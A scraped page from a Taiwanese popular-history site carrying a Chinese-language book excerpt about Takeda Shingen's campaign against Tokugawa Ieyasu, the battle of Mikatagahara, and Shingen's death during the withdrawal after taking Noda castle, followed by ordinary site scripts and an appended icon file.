</div><!-- /wp:image --><!-- wp:paragraph --><p>剛好，那時候朝倉義景及本願寺顯如已經給信玄提供了反制的良機及藉口，而謙信當時也在越中作戰，信玄先發制人的條件也日漸成熟。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>問題是信玄不希望立即跟信長翻臉，為了不被信長及家康察覺到自己的企圖，信玄在秘而不宣的情況下，在元龜三年夏秋之間開始了侵略德川家的準備工作，又分派家臣下條信氏前往信濃與美濃國境，游說美濃東部最大勢力，又與織田、武田兩家都有交情的岩村城主遠山家完全倒向武田家。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>當時遠山家剛因為當家遠山直廉與弟弟景任先後離世，都沒有留下子嗣，遠山家陷入群龍無首的狀態。收到這消息後，信長立即行動起來，想將遠山家的領地強行地奪過來，於是在沒有知會遠山家家臣的情況下，打算直接將自己的小兒子織田信房送到岩村城繼承遠山家。然而，信長的強制行動遭到遠山家內的親武田派不安，於是當信玄派人來游說時，兩者一拍即合。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>同年 7 月，信玄又使人聯絡三河國北部的領主奧平、田峰菅沼家及長篠菅沼家，即所謂的「山家三方眾」，以保證他們領主安全以及給予新領地為誘餌，要求三家倒戈。不止誘敵，信玄為了不動聲色，還向越中的本願寺門徒發信，偽裝自己將會出兵越後，支援越中國反謙信的勢力。這些故弄玄虛的工作都是為了隱密自己的真正意圖。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>一切準備就緒後，信玄於 9 月底率先指示支隊南下遠江國後，轉攻三河國；自己率領的主隊則在一個月後南下駿河，再向遠江進發。重臣山縣昌景及秋山虎繁指揮的支隊越過信濃與遠江的國境後向遠江北部的軍事重鎮二俁城（今靜岡縣濱松市）推進。11 月底武田軍攻陷二俁城後，跟家康所在的濱松城也只有指距之間的距離。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":58705,"align":"center","className":"wp-image-58705"} --><div class="wp-block-image wp-image-58705">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-58705" src="https://storystudio.tw/storage/upload/article/1-78.jpg"></div>

<figcaption>德川家康．三方原戦役像 （source: wikipedia）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>信玄的本隊與山縣、秋山的支隊會合後，便朝著家康的濱松城進發，但就在快到濱松城外的時候，武田軍突然停止前進，轉為繞過濱松城直指遠江、三河邊境地帶，明示信玄視家康如無物的態度。被刺激的家康為了保住做為領主的顏面，以及阻止武田軍深入三河國，家康在 12 月 22 日與趕到遠江的織田家援軍一起主動出擊，與早已嚴陣以待的武田軍於濱松城外的三方原進行決戰。德川軍寡不敵眾下大敗而回，只能逃回濱松城死守，無法再阻止武田軍西進。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這就是史上有名的三方原之戰。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>當信玄已經大舉向德川領進行侵略時，遠在京都的信長方知自己已經被騙，在盛怒之下，急忙要求謙信出兵信濃牽制信玄，但謙信沒有理會。另一方面，信玄在三方原之戰後繼續向三河國推進。已經順利完成遠江國的攻擊後，意味著與信長對戰已經是無可避免的結果。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>事已至此，信玄便指示一直按兵不動的下條信氏在同年底進入美濃東部的岩村城， 將岩村城接收過來，準備過年後便向美濃國進軍。於三方原之戰大勝而歸的武田軍在遠江國刑部（今靜岡縣濱松市）過年後，天正元年（1573）1 月，信玄帶領武田軍進攻三河國的野田城（今愛知縣新城市），繼續對德川家進行毀滅性的打擊。一旦野田城被攻破，武田軍便可長驅直進插入三河中部，進攻中心地岡崎城，然後向尾張國進攻。同年 2 月，野田城被攻陷後，武田軍席捲三河國只是時間的問題。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":58730,"align":"center","className":"wp-image-58730 size-full"} --><div class="wp-block-image wp-image-58730 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-58730" src="https://storystudio.tw/storage/upload/article/450px-Old_Japan_Mikawa.svg.png"></div>

<figcaption>三河國位置 （source: wikipedia）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>可是，就在攻陷野田城的前後，早已染病的信玄突然一病不起，無法再指揮進攻。武田軍決定全軍退出三河，回到甲斐。武田軍到達信濃國伊那郡駒場（今長野縣飯田市）時，這位在關東、甲信各地將權謀術數發揮得淋漓盡致的名將終究回天乏術，成為了不歸之人，享年 53 歲。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>自知命不久矣的信玄為免自己死後，武田家遭到信長反擊，於是指令家臣及繼承人勝賴盡可能隱瞞自己的死訊，又派遣重臣秋山虎繁在同年三月進入美濃東部的岩村城，統領遠山家以及防範信長入侵信濃。虎繁到達岩村後，迎娶了遠山直廉的遺孀織田氏（信長姑母）為妻，增強自己的名分，而那時候在岩村城的信長之子信房則被送到甲府，留待日後與信長交涉之用。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>信玄舉兵，而且攻下德川家大半領地的消息傳到京畿後，惹得信長惱羞成怒外，一直暗自不滿的足利義昭也以為找到機會教訓信長，便在信玄發病前後在京都舉兵，宣布加入反信長陣營的行列。可是，同年 7 月，信玄病死的消息傳到京畿後，義昭的美夢也將成空，不久後他便被信長軍包圍下投降，最後被逐出京都。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>信玄死前極力希望盡可能隱瞞自己的死訊，為此準備了大量事前簽好的白紙，用來做偽裝健在之用。可是，信玄在 4 月病死前，連場勝利的武田軍突然向信濃撤退的消息已經被老對手上杉謙信掌握，而且轉告給信長知道。4 月，信玄病死的消息在不久後已被德川家康、上杉謙信察覺，家康更為此進攻駿河國，以觀看武田家的反應。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":58732,"align":"center","className":"wp-image-58732 size-full"} --><div class="wp-block-image wp-image-58732 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-58732" src="https://storystudio.tw/storage/upload/article/Uesugi_Kenshin.jpg"></div>

<figcaption>上杉謙信 （source: wikipedia）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>自此，武田信玄病死後，信長、家康及謙信三方可以毫無顧慮的進行反擊。信長在同一年便消滅了朝倉家及淺井家，家康也重新收復三河及遠江，更向駿河國推進，而謙信也成功控制了越中，為日後佔領能登、加賀打好基礎。</p><p> </p><div class="book">
<div class="img-wrapper">
<div style="text-align:center"><img alt="" height="348" src="https://storystudio.tw/storage/upload/ck_images/%E6%97%A5%E6%9C%AC%E6%88%B0%E5%9C%8B_%E7%B9%94%E8%B1%90%E6%99%82%E4%BB%A3%E5%8F%B2(8).png" width="348"></div>
</div>

<div class="text-wrapper"> 
<div class="text">本文摘自遠足文化出版之《日本戰國．織豐時代史》</div>

<div class="link">
<div class="btn-round primary ck-inline-block">
<div class="ck-block"><a href="https://www.books.com.tw/products/0010788956?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201806" target="_blank">購買本書</a></div>
</div>
</div>
</div>

<div class="des">臺灣第一本中文原著的日本戰國史<br>
大量援引最新研究成果<br>
透過系統化的易讀筆法<br>
帶領讀者深入了解日本煙硝四起、群雄爭霸的戰國百年<br>
本書一套三冊，以時間作為縱軸、地區作為橫軸，建構出自1493年<br>
明應之變至1616年家康過世之間逾百年的織豐時代史。</div>
</div><!-- /wp:paragraph --><!-- wp:block-lab/ad {"image":114782,"title":"本文摘自遠足文化出版之《日本戰國．織豐時代史》","content":"臺灣第一本中文原著的日本戰國史\n大量援引最新研究成果\n透過系統化的易讀筆法\n帶領讀者深入了解日本煙硝四起、群雄爭霸的戰國百年\n\n本書一套三冊，以時間作為縱軸、地區作為橫軸，建構出自1493年明應之變至1616年家康過世之間逾百年的織豐時代史。","url":"http://www.books.com.tw/exep/assp.php/gushi/products/0010788956?utm_source=gushi\u0026utm_medium=ap-books\u0026utm_content=recommend\u0026utm_campaign=ap-201806"} /-->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/mogami_yoshiaki_dewa/articles">胡煒權</a>
                            </span>
                        </div>
                    
                    
                                        <div>
                        <span class="small">刊登專欄</span>
                        <span><a href="columnist/mogami_yoshiaki_dewa">解毒日本歷史文化</a></span>
                    </div>
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2018-08-24</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E6%97%A5%E6%9C%AC">日本</a>
                                                    <a href="./tag/%E6%97%A5%E6%9C%AC%E6%88%B0%E5%9C%8B">日本戰國</a>
                                                    <a href="./tag/%E4%BA%BA%E7%89%A9%E6%95%85%E4%BA%8B">人物故事</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E6%97%A5%E6%9C%AC">#日本</a>
                                    <a href="./tag/%E6%97%A5%E6%9C%AC%E6%88%B0%E5%9C%8B">#日本戰國</a>
                                    <a href="./tag/%E4%BA%BA%E7%89%A9%E6%95%85%E4%BA%8B">#人物故事</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/yasuke-2">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Cf2oObQUAAEepOD.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-03-17</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">織田信長與他的黑人家臣</div>
                                <div class="author">胡煒權</div>
                                <div class="des">據傳教士所說，當時信長看到黑人後感到十分驚奇，信長不太相信有天生是黑色膚色的人，以為是用黑墨水塗成的。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/toyotomi-hidenaga">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Hidenaga_Toyotomi-1.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2018-10-23</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">被遺忘的弟弟、豐臣政權中左右大局的關鍵人物──豐臣秀長</div>
                                <div class="author">胡煒權</div>
                                <div class="des">許是早死的關係，相比哥哥豐臣秀吉，秀長的相關資料並不多，就連兩兄弟之間的書信往來也現存不多。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/ikoma-kitsuno">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/圖片-1-372.png">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2018-07-14</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">織田信長的神秘愛妻「吉乃」是否真有其人？</div>
                                <div class="author">胡煒權</div>
                                <div class="des">不少人對信長的私人以及家庭生活很感興趣，但一直都沒有什麼文章探討過。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#7c1119111e190e0f14150c3c0f08130e050f080918151352080b" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#d7b4b8b9a3b6b4a397a4a3b8a5aea4a3a2b3beb8f9a3a0"><span class="__cf_email__" data-cfemail="04676b6a706567704477706b767d777071606d6b2a7073">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#6b0c1e1803022b181f041912181f1e0f0204451f1c"><span class="__cf_email__" data-cfemail="fa9d8f899293ba898e958883898e8f9e9395d48e8d">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf697c2f656cb14',
                'X-CSRF-VALUE': 'b51701a55a97b35ebba07321b0a951f7'
            },
            data: {
                'csrf_name': 'csrf697c2f656cb14',
                'csrf_value': 'b51701a55a97b35ebba07321b0a951f7'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '在攻陷野田城前夕，一病不起的「武田信玄」該如何指示自己的軍隊？',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '79890'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '79890'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t.ssp.hinet.net/
body_size: 64
content:
fff69586-a060-4512-af87-a2b72ce436df!

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/line-grey.svg
body_size: 2041
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9522 4.50207C19.9886 2.04098 17.3637 0.715087 14.3007 0.18771C13.9467 0.12624 13.5882 0.0873889 13.2306 0.0486289C13.0855 0.0329056 12.9405 0.0171972 12.7961 0H11.202C11.1782 0.00476724 11.1543 0.0104879 11.1305 0.0162086C11.0948 0.0247897 11.059 0.0333707 11.0232 0.0387339C10.8569 0.0591831 10.6899 0.0770226 10.5228 0.0948757C10.1543 0.13425 9.78516 0.173691 9.42026 0.241342C6.93235 0.700189 4.73346 1.74004 2.91595 3.52478C1.31892 5.09499 0.323761 6.97805 0.153928 9.23356C-0.0248435 11.6023 0.687264 13.7088 2.22172 15.5174C3.95283 17.5584 6.21131 18.6995 8.7886 19.2626C9.12418 19.3347 9.4626 19.3897 9.80485 19.4453C9.95792 19.4702 10.1118 19.4952 10.2664 19.5219V21.5897V23.4399C10.2664 23.6634 10.3409 23.8392 10.5435 23.9435C10.7461 24.0478 10.9368 24.0001 11.1097 23.863C11.1514 23.8303 11.1961 23.7975 11.2407 23.7647C13.7167 21.8727 16.1927 19.9807 18.6657 18.0857C19.9886 17.0697 21.246 15.9852 22.2471 14.6325C23.1857 13.3602 23.7786 11.9539 23.859 10.3598C23.9723 8.16689 23.3138 6.20934 21.9551 4.50505L21.9522 4.50207ZM21.1089 14.4865C20.2866 15.4786 19.3272 16.3248 18.3082 17.1055C16.4297 18.548 14.5472 19.9865 12.6657 21.4243L12.6652 21.4247L11.4434 22.3584C11.4157 22.3791 11.386 22.3989 11.349 22.4235L11.349 22.4235L11.3485 22.4238C11.3219 22.4415 11.2916 22.4617 11.2556 22.4865V19.209C11.2556 18.7353 11.1365 18.5923 10.6657 18.5476C9.10443 18.4016 7.60573 18.0351 6.19343 17.3409C4.34314 16.4291 2.82656 15.1479 1.92079 13.2619C0.642571 10.6041 0.860076 8.01791 2.49286 5.57768C3.77405 3.66482 5.6005 2.43129 7.7547 1.70131C10.8862 0.637619 14.0058 0.727005 17.0598 2.01714C19.068 2.86631 20.7186 4.17134 21.827 6.07526C23.4717 8.89389 23.1976 11.9598 21.1089 14.4865ZM14.8101 7.58648C14.7714 7.34514 14.6016 7.19617 14.3662 7.17829C14.1308 7.16339 13.9371 7.28853 13.8716 7.52093C13.8388 7.64012 13.8299 7.76823 13.8299 7.8904C13.8279 8.38489 13.8286 8.87805 13.8292 9.37166C13.8296 9.61863 13.8299 9.86571 13.8299 10.1131L13.7673 10.1399C13.7351 10.1009 13.7027 10.0626 13.6703 10.0244L13.6703 10.0244L13.6703 10.0244L13.6703 10.0243C13.6037 9.94571 13.5375 9.86757 13.4753 9.78537C13.1744 9.39655 12.875 9.00624 12.5755 8.61593L12.5751 8.61534C12.2758 8.22521 11.9765 7.83509 11.6757 7.44645C11.482 7.19617 11.3003 7.12764 11.0708 7.20212C10.8384 7.27661 10.6984 7.43751 10.6984 7.71162C10.6924 9.04645 10.6895 10.3813 10.6984 11.7191C10.6984 12.0349 10.9219 12.2435 11.2139 12.2465C11.4731 12.2494 11.6757 12.0558 11.7174 11.7548C11.7263 11.6774 11.7263 11.5999 11.7263 11.5195V9.54999C11.7263 9.50538 11.7309 9.45924 11.7378 9.38891C11.7406 9.36061 11.7438 9.32839 11.7472 9.29077C11.7911 9.33794 11.8301 9.37817 11.8653 9.4145L11.8653 9.41453C11.9279 9.47917 11.9785 9.53151 12.0243 9.58873C12.6083 10.3396 13.1923 11.0934 13.7763 11.8472L13.7922 11.8678L13.7922 11.8678C13.8585 11.9536 13.9257 12.0407 14.0057 12.1124C14.2887 12.3627 14.7357 12.2167 14.8101 11.8442C14.831 11.737 14.831 11.6267 14.831 11.5165C14.831 10.3068 14.831 9.09412 14.828 7.88444C14.828 7.78313 14.828 7.68183 14.8101 7.58052V7.58648ZM18.3705 8.16452C17.9116 8.19431 17.4498 8.19431 16.991 8.19431H16.988C16.8092 8.19431 16.7317 8.24497 16.7168 8.44162C16.6602 9.15074 16.687 9.18948 17.3992 9.19841C17.5233 9.2009 17.6474 9.20079 17.7713 9.20069H17.7714H17.7714H17.7715C17.9449 9.20055 18.118 9.2004 18.29 9.20735C18.6029 9.21927 18.7936 9.35633 18.8442 9.57979C18.9247 9.93436 18.728 10.2025 18.3556 10.2204C18.0913 10.2319 17.8257 10.2323 17.5597 10.2327H17.5597H17.5596H17.5596H17.5595C17.4118 10.2329 17.264 10.2332 17.1161 10.2353C17.0367 10.2373 16.9573 10.2435 16.8732 10.2501L16.8731 10.2501L16.8731 10.2501C16.8341 10.2532 16.7941 10.2563 16.7526 10.2591V11.2334C16.8675 11.2334 16.9814 11.2331 17.0946 